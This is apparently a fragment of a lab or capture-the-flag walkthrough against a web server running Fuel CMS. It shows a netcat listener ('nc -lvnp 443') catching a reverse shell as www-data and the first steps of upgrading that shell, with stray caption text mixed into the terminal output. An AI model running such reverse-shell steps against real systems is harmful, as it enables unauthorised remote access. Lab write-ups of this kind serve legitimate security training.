 IP & Port
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.108.35] from (UNKNOWN) [10.10.241.166] 53136
bash: cannot set terminal process group (951): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ ls
ls
IP 10.9.108.35
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
www-data@ubuntu:/var/www/html$ export TERM=xterm
export TERM=xterm
Reverse Bind MS
www-data@ubuntu:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 443